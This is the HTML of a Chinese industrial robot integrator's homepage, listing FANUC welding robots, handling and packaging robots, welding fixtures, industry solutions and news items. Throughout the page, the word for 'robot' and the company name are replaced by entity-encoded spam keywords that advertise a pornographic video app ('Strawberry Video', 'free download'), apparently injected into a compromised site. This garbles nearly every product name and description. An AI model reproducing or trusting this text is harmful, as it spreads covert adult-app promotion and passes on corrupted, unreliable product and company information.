<div id="2e0be9902e" class="product pd60">
    <h3 id="2e0be9902e" class="hTitle"><b>產品</b>中心<span>業務涵蓋發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，智能技術，高端智能裝備領域的研發，製造應用和銷售的高新技術企業</span></h3>
    <div id="2e0be9902e" class="w1340">
        <div id="2e0be9902e" class="proMenu  wow fadeInDown">
                                <a id="2e0be9902e" class="on" href="/fanakehanjiejiqiren.html">發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                                    <a id="2e0be9902e"  href="/banyunjiqiren.html">搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                                    <a id="2e0be9902e"  href="/baozhuangjiqiren.html">包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                                    <a id="2e0be9902e"  href="/jingmihanjiezhuanjishebei.html">精密焊接專機設備</a>
                                    <a id="2e0be9902e"  href="/zhuaqujiqirengongzuozhan.html">抓取&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;工作站</a>
                                    <a id="2e0be9902e"  href="/sanweihanjiegongzhuang.html">三維焊接工裝</a>
                        </div>
        <div id="2e0be9902e" class="proMain">
                            <ul class="proBox">
                    <li id="2e0be9902e" class="big wow fadeInLeft">
                        <a id="2e0be9902e" href="/fanakehanjiejiqiren.html">
                            <img src="/uploads/202005/5eae5faa6d6bb.jpg" alt="發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;">
                            <div id="2e0be9902e" class="txt">
                                <h4>發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</h4>
                                <p>發那科組合式焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;翻轉變位機主要以電器控製箱、左右側板、法蘭盤、驅動箱體、蝸輪蝸杆、手動鎖緊裝置、驅動馬達、減速機、接地裝置幾個主要部分組成。</p>
                            </div>
                        </a>
                    </li>
                    <li id="2e0be9902e" class="list wow fadeInRight" data-wow-delay=".1s">
                            <a id="2e0be9902e" href="/fanakehanjiejiqiren/7-50.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb901067ddb.jpg" alt="發那科組合式焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;翻轉變位機"></span>
                                <p>發那科組合式焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;翻轉變位機</p>
                            </a>
                        </li><li id="2e0be9902e" class="list wow fadeInRight" data-wow-delay=".2s">
                            <a id="2e0be9902e" href="/fanakehanjiejiqiren/7-48.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb8e3b9afb2.jpg" alt="發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745; R-0iB 工業&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;焊接工作站"></span>
                                <p>發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745; R-0iB 工業&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;焊接工作站</p>
                            </a>
                        </li><li id="2e0be9902e" class="list wow fadeInRight" data-wow-delay=".3s">
                            <a id="2e0be9902e" href="/fanakehanjiejiqiren/7-47.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb8d22ed43e.jpg" alt="發那科工業&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;LR Mate 200iD/7L 小型搬運工作站"></span>
                                <p>發那科工業&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;LR Mate 200iD/7L 小型搬運工作站</p>
                            </a>
                        </li><li id="2e0be9902e" class="list wow fadeInRight" data-wow-delay=".4s">
                            <a id="2e0be9902e" href="/fanakehanjiejiqiren/7-45.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb8bbfe848e.jpg" alt="發那科懸掛式焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>發那科懸掛式焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li>                </ul>
                                <ul class="proBox">
                    <li id="2e0be9902e" class="big ">
                        <a id="2e0be9902e" href="/banyunjiqiren.html">
                            <img src="/uploads/202005/5eae60bc937a0.jpg" alt="搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;">
                            <div id="2e0be9902e" class="txt">
                                <h4>搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</h4>
                                <p>東莞&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;有限公司是發那科&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的簽約係統集成商，是國內大型的工業&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;係統集成商和製造商之一。</p>
                            </div>
                        </a>
                    </li>
                    <li id="2e0be9902e" class="list " data-wow-delay=".1s">
                            <a id="2e0be9902e" href="/banyunjiqiren/8-33.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb79a244aba.jpg" alt="包裝袋搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>包裝袋搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".2s">
                            <a id="2e0be9902e" href="/banyunjiqiren/8-32.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb78f0be7d0.jpg" alt="大力士搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>大力士搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".3s">
                            <a id="2e0be9902e" href="/banyunjiqiren/8-31.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb785787d5e.jpg" alt="汽車零部件搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>汽車零部件搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li>                </ul>
                                <ul class="proBox">
                    <li id="2e0be9902e" class="big ">
                        <a id="2e0be9902e" href="/baozhuangjiqiren.html">
                            <img src="/uploads/202109/61419d996941b.png" alt="包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;">
                            <div id="2e0be9902e" class="txt">
                                <h4>包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</h4>
                                <p></p>
                            </div>
                        </a>
                    </li>
                    <li id="2e0be9902e" class="list " data-wow-delay=".1s">
                            <a id="2e0be9902e" href="/baozhuangjiqiren/26-54.html">
                                <span class="pImg"><img src="/uploads/202109/61419d6b92232.png" alt="包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".2s">
                            <a id="2e0be9902e" href="/baozhuangjiqiren/26-52.html">
                                <span class="pImg"><img src="/uploads/202109/6139ccf00b189.png" alt="包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li>                </ul>
                                <ul class="proBox">
                    <li id="2e0be9902e" class="big ">
                        <a id="2e0be9902e" href="/jingmihanjiezhuanjishebei.html">
                            <img src="/uploads/202005/5ecbb79da45e9.jpg" alt="精密焊接專機設備">
                            <div id="2e0be9902e" class="txt">
                                <h4>精密焊接專機設備</h4>
                                <p>立式環縫自動焊機是一種小巧、價廉物美、操作簡單方便，能完成各種小型的圓形、環形焊縫焊接的通用自動焊接設備。</p>
                            </div>
                        </a>
                    </li>
                    <li id="2e0be9902e" class="list " data-wow-delay=".1s">
                            <a id="2e0be9902e" href="/jingmihanjiezhuanjishebei/9-30.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb76537b28e.jpg" alt="變位機焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>變位機焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".2s">
                            <a id="2e0be9902e" href="/jingmihanjiezhuanjishebei/9-29.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb72b3eab8d.jpg" alt="閥門定製專機"></span>
                                <p>閥門定製專機</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".3s">
                            <a id="2e0be9902e" href="/jingmihanjiezhuanjishebei/9-28.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb70ae400e1.jpg" alt="雙工位環縫焊接機"></span>
                                <p>雙工位環縫焊接機</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".4s">
                            <a id="2e0be9902e" href="/jingmihanjiezhuanjishebei/9-27.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb7069417b0.jpg" alt="精密焊接專機設備"></span>
                                <p>精密焊接專機設備</p>
                            </a>
                        </li>                </ul>
                                <ul class="proBox">
                    <li id="2e0be9902e" class="big ">
                        <a id="2e0be9902e" href="/zhuaqujiqirengongzuozhan.html">
                            <img src="/uploads/202005/5ecbbb0a97f21.jpg" alt="抓取&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;工作站">
                            <div id="2e0be9902e" class="txt">
                                <h4>抓取&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;工作站</h4>
                                <p>FANUC機床上下&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的優點： 更大的靈活性，從固定的自動化； 通過&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;視覺減少到最小的錯誤； 具有高速性能的最大化吞吐量； 超長的係統運行時間</p>
                            </div>
                        </a>
                    </li>
                    <li id="2e0be9902e" class="list " data-wow-delay=".1s">
                            <a id="2e0be9902e" href="/zhuaqujiqirengongzuozhan/10-26.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb6e9671d44.jpg" alt="發那科機床零部件抓取&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>發那科機床零部件抓取&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".2s">
                            <a id="2e0be9902e" href="/zhuaqujiqirengongzuozhan/10-25.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb6ce23c620.jpg" alt="CNC上下料&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>CNC上下料&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".3s">
                            <a id="2e0be9902e" href="/zhuaqujiqirengongzuozhan/10-24.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb6c9165899.jpg" alt="發那科壓鑄件上下料&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>發那科壓鑄件上下料&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li>                </ul>
                                <ul class="proBox">
                    <li id="2e0be9902e" class="big ">
                        <a id="2e0be9902e" href="/sanweihanjiegongzhuang.html">
                            <img src="/uploads/202005/5ecbbb603bd8c.jpg" alt="三維焊接工裝">
                            <div id="2e0be9902e" class="txt">
                                <h4>三維焊接工裝</h4>
                                <p>提供整個自動化焊接生產線，能大幅度的提高焊接生產效率，為焊接行業提供全麵的解決方案。</p>
                            </div>
                        </a>
                    </li>
                    <li id="2e0be9902e" class="list " data-wow-delay=".1s">
                            <a id="2e0be9902e" href="/sanweihanjiegongzhuang/11-23.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb69d945ea8.jpg" alt="鑄鐵焊接平台"></span>
                                <p>鑄鐵焊接平台</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".2s">
                            <a id="2e0be9902e" href="/sanweihanjiegongzhuang/11-22.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb690bf4160.jpg" alt="鋁合金組件萬能焊接平台"></span>
                                <p>鋁合金組件萬能焊接平台</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".3s">
                            <a id="2e0be9902e" href="/sanweihanjiegongzhuang/11-21.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb68078c236.jpg" alt="潔車車架三維組裝焊接平台"></span>
                                <p>潔車車架三維組裝焊接平台</p>
                            </a>
                        </li><li id="2e0be9902e" class="list " data-wow-delay=".4s">
                            <a id="2e0be9902e" href="/sanweihanjiegongzhuang/11-20.html">
                                <span class="pImg"><img src="/uploads/202005/5ecb66bcb85a6.jpg" alt="三維焊接平台與發那科&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;"></span>
                                <p>三維焊接平台與發那科&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</p>
                            </a>
                        </li>                </ul>
                        </div>
    </div>
</div>
<!-- 解決方案 -->
<div id="2e0be9902e" class="solution pd60">
    <div id="2e0be9902e" class="tieTop w1340 wow fadeInDown">
        <h3 id="2e0be9902e" class="hTitle fl">解決<b>方案</b></h3>
        <div id="2e0be9902e" class="solutionMenu fr">
                            <a id="2e0be9902e" href="/guidaojiaotong.html">軌道交通</a>
                                <a id="2e0be9902e" href="/gongchengjixie.html">工程機械</a>
                                <a id="2e0be9902e" href="/chuanbozhizao.html">船舶製造</a>
                                <a id="2e0be9902e" href="/yiliaoqixie.html">醫療器械</a>
                                <a id="2e0be9902e" href="/jungongzhuangbei.html">軍工裝備</a>
                                <a id="2e0be9902e" href="/zhixiangxingyeyingyong.html">紙箱行業應用</a>
                                <a id="2e0be9902e" href="/daozhaxingyeyingyong.html">道閘行業應用</a>
                        </div>
    </div>
    <div id="2e0be9902e" class="solutionMain wow fadeInUp">
        <div id="2e0be9902e" class="bd">
            <ul>
                                    <li>
                        <a id="2e0be9902e" href="/guidaojiaotong.html">
                            <img src="/uploads/202005/5ecbaf89d9928.jpg" alt="軌道交通">
                            <div id="2e0be9902e" class="txt">
                                <i style="background-image: url('/uploads/202005/5eaf860ea7718.png');"></i>
                                <h4>軌道交通</h4>
                                <p>采用這種搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;自動化解決方案帶來了眾多的好處。</p>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a id="2e0be9902e" href="/gongchengjixie.html">
                            <img src="/uploads/202005/5ecbb1f82ff1d.jpg" alt="工程機械">
                            <div id="2e0be9902e" class="txt">
                                <i style="background-image: url('/uploads/202005/5eaf860ea7718.png');"></i>
                                <h4>工程機械</h4>
                                <p>&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;傳統的生產製造過程是由普通的工人來完成，進行產業升級之後主要是由普通的&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;代替原有的人工。</p>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a id="2e0be9902e" href="/chuanbozhizao.html">
                            <img src="/uploads/202005/5ecbb42febfdf.jpg" alt="船舶製造">
                            <div id="2e0be9902e" class="txt">
                                <i style="background-image: url('/uploads/202005/5eaf860ea7718.png');"></i>
                                <h4>船舶製造</h4>
                                <p>開發焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;免示教編程係統在船舶工業領域尤為迫切，比較典型的是船舶行業的小組立焊接項目。</p>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a id="2e0be9902e" href="/yiliaoqixie.html">
                            <img src="/uploads/202005/5ecba49a45b71.jpg" alt="醫療器械">
                            <div id="2e0be9902e" class="txt">
                                <i style="background-image: url('');"></i>
                                <h4>醫療器械</h4>
                                <p>&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;是自動執行工作的機器裝置。它既可以接受人類指揮，又可以運行預先編排的程序，也可以根據以人工智能技術製定的原則綱領行動。</p>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a id="2e0be9902e" href="/jungongzhuangbei.html">
                            <img src="/uploads/202005/5eaf86132ba2c.jpg" alt="軍工裝備">
                            <div id="2e0be9902e" class="txt">
                                <i style="background-image: url('/uploads/202005/5eaf860ea7718.png');"></i>
                                <h4>軍工裝備</h4>
                                <p>近年來，麵對航空航天製造領域大尺度、高精度、多品種的生產特點，提高質量、降低成本、快速反應是航空航天製造企業應對市場競爭和行業發展的重要手段。</p>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a id="2e0be9902e" href="/zhixiangxingyeyingyong.html">
                            <img src="/uploads/202109/614197ef39642.jpg" alt="紙箱行業應用">
                            <div id="2e0be9902e" class="txt">
                                <i style="background-image: url('');"></i>
                                <h4>紙箱行業應用</h4>
                                <p></p>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a id="2e0be9902e" href="/daozhaxingyeyingyong.html">
                            <img src="" alt="道閘行業應用">
                            <div id="2e0be9902e" class="txt">
                                <i style="background-image: url('');"></i>
                                <h4>道閘行業應用</h4>
                                <p></p>
                            </div>
                        </a>
                    </li>
                                </ul>
        </div>
		<div id="2e0be9902e" class="pnBtn prev">
			<span class="blackBg"></span>
			<a id="2e0be9902e" class="arrow" href="javascript:void(0)">&lt;</a>
		</div>
		<div id="2e0be9902e" class="pnBtn next">
			<span class="blackBg"></span>
			<a id="2e0be9902e" class="arrow" href="javascript:void(0)">&gt;</a>
		</div>
    </div>
</div>
<!-- 客戶&#33609;&#33683;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#40644; -->
<div id="2e0be9902e" class="case w1340 pd60">
    <h3 id="2e0be9902e" class="hTitle">客戶<b>&#33609;&#33683;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#40644;</b><span>致力於“智能工廠”解決方案，&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;焊接、裝配、衝壓、搬運、包裝、CNC上下料、噴塗等領域的應用。</span></h3>
    <div id="2e0be9902e" class="caseMain">
        <ul>
            <li id="2e0be9902e" class="wow fadeInUp" data-wow-delay=".1s">
                    <a id="2e0be9902e" href="/anlizhanshi/2-69.html">
                        <span class="pImg"><img src="/uploads/202005/5ecb445f1ca98.jpg" alt="兒童滑板車鋁焊工藝"></span>
                        <h4>兒童滑板車鋁焊工藝</h4>
                        <p>東莞&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;公司專業從事焊接領域的設備開發與製造，&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;生產的鋁焊&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;在各個行業都有應用...</p>
                    </a>
                </li><li id="2e0be9902e" class="wow fadeInUp" data-wow-delay=".2s">
                    <a id="2e0be9902e" href="/anlizhanshi/2-62.html">
                        <span class="pImg"><img src="/uploads/202005/5ecb34cae838b.jpg" alt="316L不鏽鋼焊接"></span>
                        <h4>316L不鏽鋼焊接</h4>
                        <p>東莞&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;公司主要代理發那科&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;主要從事焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，CNC上下料&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;等周邊產業...</p>
                    </a>
                </li><li id="2e0be9902e" class="wow fadeInUp" data-wow-delay=".3s">
                    <a id="2e0be9902e" href="/anlizhanshi/2-53.html">
                        <span class="pImg"><img src="/uploads/202005/5ecb2bd574cc9.jpg" alt="電控櫃體焊接生產線"></span>
                        <h4>電控櫃體焊接生產線</h4>
                        <p>東莞市&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;自動化設備有限公司提供了集焊房，排煙係統，焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，翻轉變位機，自動化夾具，點...</p>
                    </a>
                </li>        </ul>
    </div>
</div>
<!-- 關於&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475; -->
<div id="2e0be9902e" class="about">
    <div id="2e0be9902e" class="w1340">
        <div id="2e0be9902e" class="aboutL fl wow fadeInLeft">
            <h3 id="2e0be9902e" class="tie">關於&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;</h3>
            <h2 class="tie2">工業&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;係統集成專家<span>FANUC ROBOTICS SYSTEM</span></h2>
            <div id="2e0be9902e" class="txt"><p style="margin-bottom:15px;">
	東莞市&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;自動化設備有限公司是一家以智能製造技術為核心，擁有自主知識產權和核心技術的國家級高新科技企業。公司成立於2011年，公司總部坐落在具有精密製造之都，粵港澳大灣區核心的東莞市。公司致力於“智能工廠”解決方案，&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;焊接、裝配、衝壓、搬運、包裝、CNC上下料、噴塗等領域的應用。公司堅持以創新為基礎，科技為生產力，著重研發&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的工裝夾具、視覺、跟蹤、力學傳感等功能軟硬件，旨在為用戶提供完善的智慧工廠及無人化工廠解決方案！<br />
<br />
公司具有本科以上學曆的從事研發和相關技術創新活動的技術人員12人，獲得國家發明及實用新型專利及軟件著作權23項！生產設備上主要有FA6030龍門數控銑床、廣州數控840CNC加工機床、發那科M10智能焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;、三維焊接平台、自動切管機等。
</p></div>
            <a id="2e0be9902e" class="more" href="/gongsijianjie.html">探索&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475; <i>&rarr;</i></a>
        </div>
        <div id="2e0be9902e" class="aboutR fr wow fadeInRight" >
            <img  src="/themes/Home/default/Public/images/video.jpg" alt="公司宣傳視頻" width="965">
            <!-- <p>公司宣傳視頻</p> -->
        </div>
    </div>
</div> 
<!-- &#33609;&#33683;&#35270;&#39057;&#27745;&#30340; -->
<div id="2e0be9902e" class="news w1340 pd60">
    <h3 id="2e0be9902e" class="newsMenu">
                    <a id="2e0be9902e" href="/qiyexinwen.html">企業&#33609;&#33683;&#35270;&#39057;&#27745;&#30340;</a>
                        <a id="2e0be9902e" href="/xingyexinwen.html">行業&#33609;&#33683;&#35270;&#39057;&#27745;&#30340;</a>
                </h3>
    <div id="2e0be9902e" class="newsMain">
                <ul class="newsBox">
                        <li id="2e0be9902e" class="pic wow fadeInLeft">
                <a id="2e0be9902e" href="/qiyexinwen/18-81.html">
                    <span class="pImg"><img src="/uploads/202104/60812439c8105.jpg" alt="搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的市場需求為何如此廣泛？"></span> 
                    <h4><i>→</i>搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的市場需求為何如此廣泛？</h4>
                </a>
            </li>
                        <li id="2e0be9902e" class="font wow fadeInRight" data-wow-delay=".2s">
                <a id="2e0be9902e" href="/qiyexinwen/18-76.html">
                    <h4>包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;如何幫助公司提高經濟效益？</h4>
                    <p>　　包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;如何幫助公司提高經濟效益？包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;與傳統的機械碼垛機相比，包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;可應用於薄膜，袋子，罐頭，瓶子等各種...</p>
                    <span class="date">2021-03-19</span>
                </a>
            </li>
                        <li id="2e0be9902e" class="font wow fadeInRight" data-wow-delay=".3s">
                <a id="2e0be9902e" href="/qiyexinwen/18-64.html">
                    <h4>智能焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;如何選擇高效自動焊接電源？</h4>
                    <p>　　隨著工業焊接自動化技術的不斷升級，自動焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;已經成為大多數中小企業實現焊接自動化和無人智能製造工廠高端主流配置的...</p>
                    <span class="date">2020-12-09</span>
                </a>
            </li>
                        <li id="2e0be9902e" class="font wow fadeInRight" data-wow-delay=".4s">
                <a id="2e0be9902e" href="/qiyexinwen/18-62.html">
                    <h4>焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;如何選擇高效自動焊接電源？</h4>
                    <p>
　　隨著工業焊接自動化技術的不斷升級，焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;已經成為大多數中小企業實現焊接自動化和無人智能製造工廠高端主流配置的優...</p>
                    <span class="date">2020-12-03</span>
                </a>
            </li>
                        <li id="2e0be9902e" class="font wow fadeInRight" data-wow-delay=".5s">
                <a id="2e0be9902e" href="/qiyexinwen/18-59.html">
                    <h4>焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;熔池溫度過高後該如何降溫？</h4>
                    <p>
　　焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;進行焊接操作時，其熔池溫度與多種因素有關，包括電極角度、焊接時間、電極直徑、焊接方法等。所以一旦發現熔池...</p>
                    <span class="date">2020-11-20</span>
                </a>
            </li>
                    </ul>
                <ul class="newsBox">
                        <li id="2e0be9902e" class="pic ">
                <a id="2e0be9902e" href="/xingyexinwen/19-87.html">
                    <span class="pImg"><img src="/uploads/202106/60c9a550483a7.jpg" alt="焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;對於焊絲有什麽要求?"></span> 
                    <h4><i>→</i>焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;對於焊絲有什麽要求?</h4>
                </a>
            </li>
                        <li id="2e0be9902e" class="font " data-wow-delay=".2s">
                <a id="2e0be9902e" href="/xingyexinwen/19-86.html">
                    <h4>自動焊接機有哪些分類？</h4>
                    <p>　　自動焊接機有哪些分類？自動焊接機是一種基於電機控製技術、PLC控製技術和數字控製技術的自動焊機。自動焊機主要由工件自動...</p>
                    <span class="date">2021-06-08</span>
                </a>
            </li>
                        <li id="2e0be9902e" class="font " data-wow-delay=".3s">
                <a id="2e0be9902e" href="/xingyexinwen/19-84.html">
                    <h4>焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;脫焊的預防措施及故障如何處理？</h4>
                    <p>
　　焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;在工作過程中難免會出現焊接或假焊的不良現象，為了避免焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;出現這種情況的發生，&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;可以盡早做好預防措...</p>
                    <span class="date">2021-05-18</span>
                </a>
            </li>
                        <li id="2e0be9902e" class="font " data-wow-delay=".4s">
                <a id="2e0be9902e" href="/xingyexinwen/19-83.html">
                    <h4>焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的驅動方式及注意事項有哪些？</h4>
                    <p>　　焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的驅動方式主要有三種,一種是液壓驅動，是指動源驅動油泵產生壓力油,壓力油再驅動液壓馬達，產生焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;所需...</p>
                    <span class="date">2021-05-18</span>
                </a>
            </li>
                        <li id="2e0be9902e" class="font " data-wow-delay=".5s">
                <a id="2e0be9902e" href="/xingyexinwen/19-82.html">
                    <h4>焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;操作機由哪些部分組成？</h4>
                    <p>　　&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;操作機是焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;係統的執行機構。焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;的組成與一般工業&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;一樣，由驅動、傳動機構、&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;手臂、關節和...</p>
                    <span class="date">2021-05-12</span>
                </a>
            </li>
                    </ul>
            </div>
</div>
<!-- 合作夥伴 -->
<div id="2e0be9902e" class="partner pd60">
    <div id="2e0be9902e" class="w1340">
        <h3 id="2e0be9902e" class="hTitle"><b>戰略</b>合作夥伴<span>廣泛應用於造船、汽車及零配件、新能源、白色家電、通訊電子、環保等行業，產品用戶遍及全國二十多個省、市</span></h3>
        <ul>
